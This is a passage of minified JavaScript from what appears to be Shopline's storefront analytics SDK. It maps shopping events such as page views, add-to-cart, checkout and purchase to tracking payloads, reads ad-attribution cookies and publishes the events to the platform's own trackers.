4px;";default:return"background: #6c757d; color: white; padding: 2px 5px; border-radius: 4px;"}},s;return o?s=(u,l,...f)=>{console.groupCollapsed(`%c[${u.toUpperCase()}]%c[${n}]%c

${l}`,i(u),"background: #28a745; color: white; padding: 2px 5px; border-radius: 4px; margin-left: 4px;","background: transparent;"),console[u](...f);try{console[u](JSON.stringify(f))}catch(d){}console.groupEnd()}:s=()=>{},{get owner(){return n},debug(u,l){s("debug",u,l)},info(u,l){s("info",u,l)},error(u,l){s("error",u,l)},pipeOwner(u){return Oo(J(L({},r),{owner:[n,u].filter(Boolean).join(".")}))}}}function Mo(...r){return{get owner(){return r.map(n=>n.owner).join(".")},debug(n,o){r.forEach(i=>i.debug(n,o))},info(n,o){r.forEach(i=>i.info(n,o))},error(n,o){r.forEach(i=>i.error(n,o))},pipeOwner(n){return Mo(...r.map(o=>o.pipeOwner(n)))}}}function mp(r,n,o){let i=Mo(Lo({owner:"DataLayer",sllogger:o}),Oo()),s=pp({onEvent(u){let{name:l,payload:f}=u||{};typeof l=="string"&&n.forEach(d=>{let[h,y]=d;if(u.whitelistTransports&&u.whitelistTransports.indexOf(h)<0||u.blacklistTransports&&u.blacklistTransports.indexOf(h)>=0)return;let v=y[l];if(typeof v=="function")try{v(f)}catch(g){i.error("failed to invoke transport event",{error:g,transportName:h,eventName:l,eventPayload:f})}})},onLog(u){i.pipeOwner(u.owner)[u.level](u.message,u)}});r.onDataLayer(s)}var gu=class{constructor(n){this.eventProperties=n;this.log=n=>{this.collect({type:"log",payload:n})};this.event=(n,o,i,s)=>{this.collect({type:"event",eventName:n.name,eventPayload:n.payload,eventTracker:o,eventData:i},s)};this.collect=(n,o)=>{var i,s,u;(u=(s=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:s.collect)==null||u.call(s,{event_id:5800,session_id:"",moreinfo:J(L({},n),{eventProperties:L(L({},this.eventProperties),o||{})})},{actFields:{act:"webeventtracker"},ignoreSession:!0})}}};function gp(r){return new gu({templateAlias:r})}var ta=ln(vp());function yp(r,n,o){return(0,ta.setCurrencyConfig)(o),i=>{let{integer:s,group:u,fraction:l}=(0,ta.getConvertPrice)(i,{from:r,to:n});return+((u?s.split(u).join(""):s)+(l?`.${l}`:""))}}var E={PageView:"PageView",HomePageView:"HomePageView",CompleteRegistration:"CompleteRegistration",Login:"Login",Lead:"Lead",Search:"Search",ViewSearchResults:"ViewSearchResults",ViewProductList:"ViewProductList",SelectContent:"SelectContent",ViewItem:"ViewItem",AddToCart:"AddToCart",ViewCart:"ViewCart",RemoveFromCart:"RemoveFromCart",InitiateCheckout:"InitiateCheckout",AddPaymentInfo:"AddPaymentInfo",AddCustomerInfo:"AddCustomerInfo",AddShippingInfo:"AddShippingInfo",Purchase:"Purchase",CheckoutProgress:"CheckoutProgress",SetCheckoutOption:"SetCheckoutOption"},_p={homePageView:E.HomePageView,pageView:E.PageView,registrationComplete:E.CompleteRegistration,loginComplete:E.Login,leadSubmit:E.Lead,searchSubmit:E.Search,searchResultView:E.ViewSearchResults,productListView:E.ViewProductList,productListSelectProduct:E.SelectContent,productView:E.ViewItem,productSelectVariant:E.ViewItem,productAddToCart:E.AddToCart,cartView:E.ViewCart,cartRemoveProduct:E.RemoveFromCart,orderStart:E.InitiateCheckout,orderAddPaymentInfo:E.AddPaymentInfo,orderAddCustomerInfo:E.AddCustomerInfo,orderCompleteStep:E.AddShippingInfo,AddShippingInfo:E.AddShippingInfo,orderComplete:E.Purchase,cartSelectProduct:E.SelectContent};var Ip="ShopperApp";function Do(){return navigator.userAgent.indexOf("SL2ShopperApp")>-1}function Sp(r){Do()&&Object.values(E).forEach(n=>{window.Shopline.Analytics.subscribe(n,o=>{var i,s;(s=(i=window.shoplineAppBridge)==null?void 0:i.shopper2)==null||s.call(i,"logUnifiedEvent",{name:n,jsonParams:JSON.stringify(o)}).then(u=>{u.result==0&&r.log({level:"error",message:"ShopperAppReportError",owner:Ip,data:o,resMessage:u.message})}).catch(u=>{r.log({level:"error",message:"JSBridgeError",owner:Ip,data:o,error:u})})})})}var bp="1.11.0-beta.19";var At=bp;var wp="ECDATA";function Pp(r){let n={};for(let o in r){let i=r[o];i instanceof Error?n[o]=i.message:n[o]=i}return n}var hu=class{constructor(n,o={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){this.eventParams=n;this.traceIds=o;this.log=n=>{var o;(o=this[n.level])==null||o.call(this,n)};this.debug=n=>{this.info(J(L({},n),{debug:!0}))};this.info=s=>{var u=s,{owner:n,message:o}=u,i=zr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.info(wp,J(L({},Pp(i)),{owner:n,msg:o,eventParams:this.eventParams,sl_uni_version:At,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))};this.error=s=>{var u=s,{owner:n,message:o}=u,i=zr(u,["owner","message"]);var l;(l=window.__SL_Track__)==null||l.error(wp,J(L({},Pp(i)),{owner:n,msg:o,eventParams:this.eventParams,sl_uni_version:At,sl_uni_wpid:this.traceIds.webPageId,sl_uni_wpsid:this.traceIds.webPageSessionId,sl_uni_wpbid:this.traceIds.webPageBrowserId}))}}};function ir(r,n={webPageId:"",webPageSessionId:"",webPageBrowserId:""}){return new hu({templateAlias:r},n)}function Tp(r){Object.values(E).forEach(n=>{window.Shopline.Analytics.subscribe(n,o=>{r.event({name:n,payload:o},"Subscribed")})})}function He(r){let n;return()=>(n||(n=r()),n)}var gr=He(()=>window.Shopline);var vu=(O=>(O[O.Home=1]="Home",O[O.ProductsSearch=2]="ProductsSearch",O[O.Page=3]="Page",O[O.ProductsDetail=4]="ProductsDetail",O[O.PreviewProductsDetail=5]="PreviewProductsDetail",O[O.Activity=6]="Activity",O[O.Products=7]="Products",O[O.AllCollections=8]="AllCollections",O[O.Proofing=9]="Proofing",O[O.__NotFound=10]="__NotFound",O[O.Center=11]="Center",O[O.OrderList=12]="OrderList",O[O.OrderDetail=13]="OrderDetail",O[O.SignIn=14]="SignIn",O[O.SignOut=15]="SignOut",O[O.SignUp=16]="SignUp",O[O.Bind=17]="Bind",O[O.AddressNew=18]="AddressNew",O[O.AddressEdit=19]="AddressEdit",O[O.BlogsList=20]="BlogsList",O[O.BlogsDetail=21]="BlogsDetail",O[O.Policy=22]="Policy",O[O.Cart=23]="Cart",O[O.Password=24]="Password",O[O.ExpressCallback=25]="ExpressCallback",O[O.Checkout=26]="Checkout",O[O.Processing=27]="Processing",O[O.Thankyou=28]="Thankyou",O[O.Orders=29]="Orders",O[O.CheckoutError=30]="CheckoutError",O[O.StockProblems=31]="StockProblems",O))(vu||{});var xe=He(()=>window.Shopline.Analytics);var ar=He(()=>xe()._seedThemeState);var We=He(()=>{let r=ar().templateAlias;return r=="404"?10:vu[r]||10});var No="Hiido",kp="WebPixel",Un="Subscribe";function ra(r){let n={1:101,2:102,7:103,4:105,8:174,6:115,20:119,21:120,10:130,11:123,14:128,16:129,23:106,28:114};return{get page(){return n[r]||-999},smartLandingPageMap:{custom_page:118,smart_landing_page:147}}}function Ep(r){let n=window.HdSdk,{templateAlias:o,currencyModule:i,convertPriceModule:s,isSmartLandingPage:u,pageObject:l,ctx:f}=r,d=f.logger.pipeOwner("Hiido"),h=s.convertPrice,y=()=>i.getCurrency(),v=ra(o),g=(()=>{var R,j;let b={},V=((R=l==null?void 0:l.search)==null?void 0:R.search_strategy)||((j=l==null?void 0:l.collection)==null?void 0:j.search_strategy);return V&&(b.search_strategy_tag=V),b})(),P=b=>de(this,null,function*(){yield n.shopTracker.collect(b),d.debug(`${b.event_name} event collected`,{payload:b})});return{registrationComplete(b){P({event_name:"CompleteRegistration",user_id:b.userId,page:129,component:-999,module:-999,action_type:-999})},loginComplete(){P({event_name:"Login",page:128,component:-999,module:-999,action_type:-999})},leadSubmit(b){var V,R,j;P({event_name:"Lead",event_id:b.eventId,content_name:b.title,content_id:b.spuId,currency:y(),value:b.price?h(b.price):void 0,page:v.page,component:101,module:119,input_box_val:{Message:(V=b.lead_content)==null?void 0:V.message,Name:(R=b.lead_content)==null?void 0:R.name,"Country/Region":(j=b.lead_content)==null?void 0:j.region},user_data:b.user_data})},searchSubmit(b){let V=v.page;typeof V!="number"&&(V=(u?v.smartLandingPageMap.smart_landing_page:v.smartLandingPageMap.custom_page)||-999),P({event_name:"Search",search_term:b.keyword,page:V,module:-999,component:103,current_source_page:v.page})},searchResultView(b){P(L({event_name:"SearchResults",search_string:b.keyword,items:b.result.map((V,R)=>({sku_id:V.skuId,spu_id:V.spuId,position:R+1,currency:y(),price:h(V.price),quantity:1})),page:v.page},g))},productListView(b){P(L({event_name:"ViewItemList",event_id:b.eventId,list_name:b.collectionName,items:b.list.map((V,R)=>({sku_id:V.skuId,spu_id:V.spuId,position:R+1,currency:y(),price:h(V.price),quantity:1})),collection_id:b.collectionId,collection_name:b.collectionName,page:v.page},g))},productListSelectProduct(b){let V=b.list[0];if(!V)return;let R={101:{module:900,component:101},102:{module:109,component:101},103:{module:109,component:101},105:{module:108,component:101}};P(L(L({event_name:"SelectContent",content_ids:V.spuId,sku_id:V.skuId,content_name:V.title,currency:y(),value:h(V.price),position:`${V.index}`,page:v.page,current_source_page:v.page},R[`${v.page}`]||{}),g))},productView(b){let{page:V,pdp_type:R,module:j}=function(){return b.viewTarget===2?{pdp_type:103,module:-999,page:107}:{pdp_type:101,module:-999,page:v.page}}();P({event_name:"ViewContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:y(),value:h(b.price),page:V,pdp_type:R,module:j,component:-999,popup_page_base:v.page}),(o===4||o===5)&&P({page:105,module:-999,component:-999,action_type:101,spu_id:b.spuId,sku_id:b.skuId})},productSelectVariant(b){(o===4||o===5)&&P(L({event_name:"SelectContent",content_ids:b.spuId,sku_id:b.skuId,content_name:b.title,currency:y(),value:h(b.price)},g))},productAddToCart(b){var re,ce;let{page:V,page_id:R,module:j,component:Z,addtocart_type:ee}=function(){let fe={1:101,2:102,3:103,4:104},le={1:"addtocart",2:"buynow",3:"paypal",4:"buynow"},se={1:101,2:102,7:103,4:105,6:115},Ye=v.page,nt,ae=-999,B=-999,W;return b.viewTarget===2&&(Ye=108,ae=106,nt=se[o],B=-999),b.viewTarget===1&&(Ye=105,ae=106),b.actionTarget&&fe[b.actionTarget]!=null&&(B=fe[b.actionTarget]),b.actionTarget&&le[b.actionTarget]!=null&&(W=le[b.actionTarget]),{page:Ye,page_id:nt,module:ae,component:B,addtocart_type:W}}();P({data_id:b.dataId||((ce=(re=window.HdSdk)==null?void 0:re.shopTracker)==null?void 0:ce.getDataId()),event_name:"AddToCart",event_id:b.eventId,currency:y(),value:h(b.value),items:b.list.map((Q,fe)=>({spu_id:Q.spuId,sku_id:Q.skuId,variant:Q.variant,price:h(Q.price),quantity:Q.quantity,position:fe+1,currency:y(),value:h(Q.price)})),collection_id:b.collectionId,collection_name:b.collectionName,cart_id:b.cartId,event_status:1,page:V,page_id:R,module:j,component:Z,action_type:-999,addtocart_type:ee,from_shopline_analytics:!0})}}}var Vo={Click:"click",Change:"change",Submit:"submit",Input:"input"};function na(r){for(var n=1;n<arguments.length;n++){var o=arguments[n];for(var i in o)r[i]=o[i]}return r}var WP={read:function(r){return r[0]==='"'&&(r=r.slice(1,-1)),r.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(r){return encodeURIComponent(r).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function yu(r,n){function o(s,u,l){if(typeof document!="undefined"){l=na({},n,l),typeof l.expires=="number"&&(l.expires=new Date(Date.now()+l.expires*864e5)),l.expires&&(l.expires=l.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var f="";for(var d in l)l[d]&&(f+="; "+d,l[d]!==!0&&(f+="="+l[d].split(";")[0]));return document.cookie=s+"="+r.write(u,s)+f}}function i(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var u=document.cookie?document.cookie.split("; "):[],l={},f=0;f<u.length;f++){var d=u[f].split("="),h=d.slice(1).join("=");try{var y=decodeURIComponent(d[0]);if(l[y]=r.read(h,y),s===y)break}catch(v){}}return s?l[s]:l}}return Object.create({set:o,get:i,remove:function(s,u){o(s,"",na({},u,{expires:-1}))},withAttributes:function(s){return yu(this.converter,na({},this.attributes,s))},withConverter:function(s){return yu(na({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(r)}})}var ct=yu(WP,{path:"/"});var Bn=({value:r,valueType:n,convertPrice:o})=>{let i=Number(r);switch(n){case"percentage":return i/100;case"fix_amount":return o(i);default:return i}};var jo="-";var Ft="";function oa(r,{convertPrice:n,additionalFields:o=[]}){let i={};return r&&("shipping_price"in r&&o.includes("shipping_price")&&(i.shipping_price=n(r.shipping_price)),"transactions"in r&&(o.includes("transactions_amount")&&(i.transactions_amount=(r.transactions||[]).map(s=>{var u;return n(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(r.transactions||[]).map(s=>s.gateway)))),{order:J(L({},i),{currency_code:(r==null?void 0:r.currencyCode)||Ft,subtotal_price:n((r==null?void 0:r.subtotalPrice)||0),token:(r==null?void 0:r.token)||Ft,total_price:n((r==null?void 0:r.totalPrice)||0)}),discount:{discount_application_target_selection:(r==null?void 0:r.discountApplication_targetSelection)||[],discount_application_target_type:(r==null?void 0:r.discountApplication_targetType)||[],discount_application_value_type:(r==null?void 0:r.discountApplication_valueType)||[],discount_application_value:((r==null?void 0:r.discountApplication_value)||[]).map((s,u)=>{var l;return Bn({value:s,valueType:(l=r==null?void 0:r.discountApplication_valueType)==null?void 0:l[u],convertPrice:n})}),discount_application_title:(r==null?void 0:r.discountApplication_title)||[],discount_application_activity_type:(r==null?void 0:r.discountApplication_activityType)||[]},email:{email:(r==null?void 0:r.email)||Ft}}}function ia(r,{convertPrice:n}){return{spuId:("spuId"in r?r.spuId:r.spu_id)||"",skuId:("skuId"in r?r.skuId:r.sku_id)||"",skuItemNo:("skuItemNo"in r?r.skuItemNo:r.SKU)||"",price:n(r.price),quantity:r.quantity,title:("title"in r?r.title:r.product_name)||"",variant:r.variant,category:("category"in r?r.category:r.custom_category)||"",items_discount:{line_items_amount:(r.lineItems_amount||[]).map(o=>n(Number(o))),line_items_discount_target_selection:r.lineItemsDiscount_targetSelection,line_items_discount_target_type:r.lineItemsDiscount_targetType,line_items_discount_title:r.lineItemsDiscount_title,line_items_discount_activity_type:r.lineItemsDiscount_activityType,line_items_discount_value_type:r.lineItemsDiscount_valueType,line_items_discount_value:(r.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Bn({value:o,valueType:(s=r.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:n})})},final_price:n(r.finalPrice),line_items_title:r.lineItems_title,product_id:r.product_id,product_title:r.product_title,sku_title:r.sku_title,line_items_img:r.image,custom_category:r.custom_category}}function _u(r){let n=r.logger.pipeOwner("ShoplinePixels"),o=(i,s,...u)=>{var d,h,y,v,g;let l=L({login_em:((d=r.shopline.customer)==null?void 0:d.email)||null,customer_id:((h=r.shopline.customer)==null?void 0:h.id)||null},s),f=(g=(v=(y=r.shopline)==null?void 0:y.analytics)==null?void 0:v.publish)==null?void 0:g.call(v,i,l,...u);return n.debug(`${i} event published`,{eventName:i,data:l}),f};return{track(i,s){o(i,s)}}}function Cp(r){let{convertPriceModule:n,currencyModule:o,ctx:i}=r,s=n.convertPrice,u=()=>o.getCurrency();function l(d){return d.map(h=>J(L({},h),{price:s(h.price)}))}let f=_u(i);return{pageView(d){let h={url:d.url,title:d.title,path:d.path};f.track("page_viewed",h)},cartView(d){let h={currency:u(),value:s(d.value),list:l(d.list)};f.track("cart_viewed",h)},searchSubmit(d){f.track("search_submitted",d)},productView(d){let h=J(L({},d),{price:s(d.price),currency:u()});f.track("product_viewed",h)},orderComplete(d){var v,g;if((((g=(v=window.Shopline)==null?void 0:v.uri)==null?void 0:g.alias)||"")!=="Thankyou")return;let y=J(L({},d),{value:s(d.value),shippingAmount:s(d.shippingAmount),taxAmount:s(d.taxAmount),checkout:oa(d.checkout,{convertPrice:s,additionalFields:["shipping_price","transactions_amount","gateway"]}),list:d.list.map(P=>ia(P,{convertPrice:s}))});f.track("checkout_completed",y)},productAddToCart(d){let h={currency:u(),value:s(d.value),cartId:d.cartId||"",list:l(d.list)};f.track("product_added_to_cart",h)},leadSubmit(d){var y;let h={currency:u(),list:[{skuId:d.skuId,spuId:d.spuId,skuItemNo:d.skuItemNo,title:d.title,price:s((y=d.price)!=null?y:0),category:d.category}]};f.track("lead",h)},loginComplete(d){let h={method:d.method};f.track("login",h)},registrationComplete(d){let h={user_id:d.userId,email:d.em,phone:d.ph,method:d.method};f.track("registration_completed",h)},searchResultView(d){let h={keyword:d.keyword,currency:u(),list:d.result.map(y=>J(L({},y),{price:s(y.price)}))};f.track("search_view_results",h)},cartRemoveProduct(d){let h={cartId:"",value:s(d.value),currency:u(),list:d.list};f.track("product_removed_from_cart",h)},orderAddCustomerInfo(d){let{value:h,email:y,phone:v,address:g,address2:P,city:b,country:V,first_name:R,last_name:j,receiver_phone:Z,state:ee,zip_code:re}=d||{},ce={value:s(h),currency:u(),email:y,phone:v,shippingAddress:{address1:g,address2:P,city:b,country:V,firstName:R,lastName:j,phone:Z,state:ee,zip:re},checkout:oa(d.checkout,{convertPrice:s}),list:d.items.map(Q=>ia(Q,{convertPrice:s}))};f.track("checkout_contact_info_submitted",ce)},orderStart(d){let h={currency:u(),value:s(d.value),checkout:oa(d.checkout,{convertPrice:s}),list:d.list.map(y=>ia(y,{convertPrice:s}))};f.track("checkout_started",h)},productListView(d){let h={collectionType:d.collectionType,collectionId:d.collectionId,collectionName:d.collectionName,currency:u(),list:l(d.list)};f.track("collection_viewed",h)},orderAddPaymentInfo(d){let h={value:s(d.value),paymentType:d.paymentType,productPrice:s(d.productPrice),currency:u(),checkout:oa(d.checkout,{convertPrice:s,additionalFields:["shipping_price"]}),list:d.list.map(y=>ia(y,{convertPrice:s}))};f.track("payment_info_submitted",h)}}}function xp(){let r=new URLSearchParams(window.location.search);return{fbc:ct.get("_fbc")||"",fbp:ct.get("_fbp")||"",ttclid:r.get("ttclid")||ct.get("ttclid")||"",ttp:ct.get("_ttp")||"",rdt_cid:r.get("rdt_cid")||ct.get("_rdt_cid")||"",rdt_pid:ct.get("_rdt_uuid")||"",q_cid:r.get("qclid")||"",nd_click_id:r.get("ndclid")||ct.get("ndclid")||"",li_fat_id:r.get("li_fat_id")||ct.get("li_fat_id")||""}}function Ap(r){var i;let o=["; ",document.cookie].join("").split(`; ${r}=`);return o.length===2&&((i=o.pop())==null?void 0:i.split(";").shift())||""}var zP=He(()=>{let r=Ap("n_u")||"",n=window.Shopline.serverEventId;return{uuid:r,serverEventId:n}});function qo(r,{convertPrice:n,additionalFields:o=[]}){let i={};return r&&("shipping_price"in r&&o.includes("shipping_price")&&(i.shipping_price=n(r.shipping_price)),"transactions"in r&&(o.includes("transactions_amount")&&(i.transactions_amount=(r.transactions||[]).map(s=>{var u;return n(Number((u=s.amount)==null?void 0:u.amount))})),o.includes("gateway")&&(i.gateway=(r.transactions||[]).map(s=>s.gateway)))),J(L({},i),{currency_code:(r==null?void 0:r.currencyCode)||Ft,discount_application_target_selection:(r==null?void 0:r.discountApplication_targetSelection)||[],discount_application_target_type:(r==null?void 0:r.discountApplication_targetType)||[],discount_application_title:(r==null?void 0:r.discountApplication_title)||[],discount_application_activity_type:(r==null?void 0:r.discountApplication_activityType)||[],discount_application_value_type:(r==null?void 0:r.discountApplication_valueType)||[],discount_application_value:((r==null?void 0:r.discountApplication_value)||[]).map((s,u)=>{var l;return Bn({value:s,valueType:(l=r==null?void 0:r.discountApplication_valueType)==null?void 0:l[u],convertPrice:n})}),email:(r==null?void 0:r.email)||Ft,subtotal_price:n((r==null?void 0:r.subtotalPrice)||0),token:(r==null?void 0:r.token)||Ft,total_price:n((r==null?void 0:r.totalPrice)||0)})}function Fo(r,{convertPrice:n}){return{spu_id:("spuId"in r?r.spuId:r.spu_id)||"",sku_id:("skuId"in r?r.skuId:r.sku_id)||"",SKU:("skuItemNo"in r?r.skuItemNo:r.SKU)||"",product_name:("title"in r?r.title:r.product_name)||"",price:n(r.price),custom_category:r.custom_category||"",variant:r.variant||"",quantity:r.quantity,line_items_amount:(r.lineItems_amount||[]).map(o=>n(Number(o))),line_items_discount_target_selection:r.lineItemsDiscount_targetSelection,line_items_discount_target_type:r.lineItemsDiscount_targetType,line_items_discount_title:r.lineItemsDiscount_title,line_items_discount_activity_type:r.lineItemsDiscount_activityType,line_items_discount_value_type:r.lineItemsDiscount_valueType,line_items_discount_value:(r.lineItemsDiscount_value||[]).map((o,i)=>{var s;return Bn({value:o,valueType:(s=r.lineItemsDiscount_valueType)==null?void 0:s[i],convertPrice:n})}),final_price:n(r.finalPrice),line_items_title:r.lineItems_title,product_id:r.product_id,product_title:r.product_title,sku_title:r.sku_title,line_items_img:r.image}}function Rp(r){let{uuid:n,serverEventId:o}=zP(),{currencyModule:i,convertPriceModule:s,ctx:u}=r,l=u.logger.pipeOwner("Subscribe"),f=i.getCurrency(),d=s.convertPrice.bind(s),h=GP(d),y=g=>J(L({},xp()),{event_id:g.eventId||g.event_id||o,url:window.location.href,event_time:g.eventTime||+new Date,action_source:"web",referrer_url:document.referrer}),v=(g,P)=>{try{window.Shopline.Analytics.eventBus.publish(`${Un}-${g}`,P),l.debug(`${g} event publish`,{standardEventName:g,payload:P})}catch(b){l.error("subscribe event publish failed",{error:b})}};return{pageView(g){v(E.PageView,L({title:g.title,path:g.path,uuid:n},y(g)))},homePageView(g){v(E.HomePageView,L({uuid:n},y(g)))},productListView(g){v(E.ViewProductList,L({currency:f,uuid:n,items:h(g,!0,!0)},y(g)))},searchSubmit(g){v(E.Search,L({search_string:g.keyword},y(g)))},searchResultView(g){v(E.ViewSearchResults,L({search_string:g.keyword,currency:f,uuid:n,items:h(J(L({},g),{list:g.result}),!0,!0)},y(g)))},productListSelectProduct(g){v(E.SelectContent,L({currency:f,uuid:n,items:h(g,!0,!0)},y(g)))},cartSelectProduct(g){v(E.SelectContent,L({currency:f,uuid:n,items:h({collectionName:"",list:[g]},!0,!0)},y(g)))},productView(g){v(E.ViewItem,L({currency:f,uuid:n,is_select_variant:g.isSelectVariant,items:h({collectionName:g.collectionName,list:[g]})},y(g)))},productSelectVariant(g){v(E.ViewItem,L({currency:f,uuid:n,is_select_variant:g.isSelectVariant,items:h({collectionName:g.collectionName,list:[g]})},y(g)))},productAddToCart(g){v(E.AddToCart,L({currency:f,uuid:n,value:d(g.value),items:h(g)},y(g)))},cartRemoveProduct(g){v(E.RemoveFromCart,L({currency:f,uuid:n,value:d(g.value),items:h(g)},y(g)))},cartView(g){v(E.ViewCart,L({currency:f,uuid:n,value:d(g.value),items:h(g)},y(g)))},orderStart(g){v(E.InitiateCheckout,L({currency:f,uuid:n,value:d(g.value),checkout:qo(g.checkout,{convertPrice:d}),items:g.list.map(P=>Fo(P,{convertPrice:d}))},y(g)))},orderCompleteStep(g){v(E.CheckoutProgress,L({currency:f,value:d(g.value),checkout_step:g.checkout_step,items:h(g)},y(g))),v(E.SetCheckoutOption,L({currency:f,value:d(g.value),checkout_step:g.checkout_step,checkout_option:g.checkout_option},y(g)))},AddShippingInfo(g){v(E.AddShippingInfo,L({currency:f,uuid:n,value:d(g.value),checkout:qo(g.checkout,{convertPrice:d,additionalFields:["shipping_price"]}),items:g.list.map(P=>Fo(P,{convertPrice:d}))},y(g)))},orderAddPaymentInfo(g){v(E.AddPaymentInfo,L({currency:f,uuid:n,payment_method:g.paymentType,value:d(g.value),user_info:g.userInfo,checkout:qo(g.checkout,{convertPrice:d,additionalFields:["shipping_price"]}),items:g.list.map(P=>Fo(P,{convertPrice:d}))},y(g)))},orderAddCustomerInfo(g){v(E.AddCustomerInfo,L(J(L({},g),{currency:f,uuid:n,value:d(g.value),checkout:qo(g.checkout,{convertPrice:d}),items:g.items.map(P=>Fo(P,{convertPrice:d}))}),y(g)))},orderComplete(g){var V,R;if((((R=(V=window.Shopline)==null?void 0:V.uri)==null?void 0:R.alias)||"")!=="Thankyou")return;let b=g.userInfo||{};v(E.Purchase,L({currency:f,uuid:n,order_id:g.orderSeq,order_number:g.appOrderSeq,value:d(g.value),shipping:d(g.shippingAmount),tax:d(g.taxAmount),coupon:g.coupon,em:b.email,ph:b.phone,ln:b.lastName,fn:b.firstName,ct:b.city,st:b.province,zp:b.postcode,country:b.country,checkout:qo(g.checkout,{convertPrice:d,additionalFields:["shipping_price","transactions_amount","gateway"]}),items:g.list.map(j=>Fo(j,{convertPrice:d}))},y(g)))},registrationComplete(g){v(E.CompleteRegistration,L({uuid:n,method:g.method,user_id:g.userId,em:g.em,ph:g.ph},y(g)))},loginComplete(g){v(E.Login,L({uuid:n,method:g.method},y(g)))},leadSubmit(g){v(E.Lead,J(L({uuid:n,currency:f},y(g)),{items:h({collectionName:g.collectionName,list:[g]},!1,!1)}))}}}function GP(r){return(n,o,i)=>n.list.map((s,u)=>{let l={spu_id:s.spuId,sku_id:s.skuId,SKU:s.skuItemNo,product_name:s.title,price:r(s.price),custom_category:s.customCategory,variant:s.variant||null};return s.quantity!==void 0&&(l.quantity=Number(s.quantity)),i&&(l.product_position=typeof s.index=="number"?s.index:u+1),o&&(l.list_name=n.collectionName||""),l})}var Lp="Customer::SpaPageChange",Op="Trade::CheckoutStepChange",aa="Ajax::CartAdd::Fullfilled",sa="Ajax::CartChange::Fullfilled",ua="Ajax::CartChange::Clear::Fullfilled",ca="PV::HomePageView",la="PV::ViewProductList",da="PV::ViewSearchResults",pa="PV::ViewItem",fa="PV::ViewItem::SelectVariant",Mp="PV::ViewItem::Legacy",ma="PV::ViewCart::Page",Dp="PV::ViewCart::Drawer1",Np="PV::ViewCart::Drawer2",ga="Ajax::Lead::Fulfilled";var Iu=class{constructor(n){this.events=[],this.logger=n.pipeOwner("EventQueue")}push(n){return this.events.push(n),this}forEach(n){this.events.forEach(o=>{try{n(o)}catch(i){this.logger.error("add subscribe error",{error:i})}})}},Vp=Iu;var Su=class{constructor(n){this.logger=n.logger.pipeOwner("EventBus"),this.channelSubscribers=new Map,this.eventQueue=new Vp(this.logger)}publish(n,o){this.eventQueue.push({name:n,payload:o});let i=this.channelSubscribers.get(n);i&&(i.forEach(s=>{try{s(o)}catch(u){this.logger.error("publish error",{error:u})}}),this.logger.debug(`channel published: ${n}`,{channel:n,payload:o}))}subscribe(n,o){let i=this.channelSubscribers.get(n);return i||(i=new Set,this.channelSubscribers.set(n,i)),i.add(o),this.eventQueue.forEach(s=>{s.name===n&&o(s.payload)}),this.logger.debug(`${n} subscribed.`,{channel:n,handler:o}),()=>{i==null||i.delete(o),(i==null?void 0:i.size)===0&&this.channelSubscribers.delete(n),this.logger.debug(`channel unsubscribed: ${n}.`,{channel:n,handler:o})}}},$n=Su;var bu=class{constructor(n,o){this.name=n;this.callbackMap=new WeakMap;this.logger=o.pipeOwner(`Trigger::${n}`),this.eventBus=new $n({logger:this.logger})}on(n,o){let i=this.callbackMap.get(o);i||(i=u=>o(...u),this.callbackMap.set(o,i));let s=this.eventBus.subscribe(n,i);return this.logger.debug(`Listener added for event: ${n}`,{name:n,cb:o}),s}dispatch(n,...o){this.eventBus.publish(n,o),this.logger.debug(`Event dispatched: ${n}`,{name:n,payloads:o})}};function ha(r){return new bu(r.name,r.logger)}function jp(r,n){return function(o){return function(i){return o(L(L({},r),i),n)}}}function lt(r){return function(n){return ha(J(L({},n),{name:r}))}}var qp=r=>({observe:()=>{var n;(n=r.trigger)==null||n.on(aa,(o,i)=>{r.tracker.track(E.AddToCart,o,{base_data:{event_id:i.event_id}})})}}),Fp=lt(E.AddToCart);var Hp=(r,n)=>({observe:()=>{var o,i;n.location.pathname.startsWith("/refunds")||(r.tracker.track(E.PageView,void 0),(o=r.trigger)==null||o.on(Lp,()=>{r.tracker.track(E.PageView,void 0)}),(i=r.trigger)==null||i.on(Op,()=>{r.tracker.track(E.PageView,void 0)}))}}),Up=lt(E.PageView);var ku=ln(Zp());var ef="n_u";var tf="_fbc",rf="_fbp",nf="ttclid",of="_ttp",af="_rdt_cid",sf="_rdt_uuid",uf="ndclid",cf="li_fat_id",lf="ttclid",df="rdt_cid",pf="qclid",ff="ndclid",mf="li_fat_id",gf="tracker_cid",hf="sl_uni_wpsid",vf="sl_uni_wpbid";function _f(r){return{track:(n,o,i)=>{try{let s=QP(n,r),u=ZP(r),l={user_data:(0,ku.merge)(u,(i==null?void 0:i.user_data)||{}),base_data:(0,ku.merge)(s,(i==null?void 0:i.base_data)||{}),custom_data:o};r.standardEventBus.publish(n,l),r.logger.debug(`Tracking ${n} event`,{fullPayload:l})}catch(s){r.logger.error("Failed to track event",{event:{name:n,payload:o},error:s})}}}}function QP(r,n){var s,u,l,f,d,h;let o=n.Date.now();return{event_id:`${r}_${n.shopline.serverEventId}`||`${r}_${o}_${n.webPageId}`,event_name:r,event_time:o,url:n.location.href,title:n.document.title,path:n.location.pathname,referrer_url:n.document.referrer,store_id:(s=n.shopline.storeId)!=null?s:jo,theme:{theme_id:(u=n.shopline.themeId)!=null?u:jo,theme_name:(l=n.shopline.themeName)!=null?l:jo,theme_version:(f=n.shopline.themeVersion)!=null?f:jo,type_version:(d=n.shopline.themeTypeVersion)!=null?d:-1,update_mode:(h=n.shopline.updateMode)!=null?h:-1},action_source:"website"}}function ZP(r){let 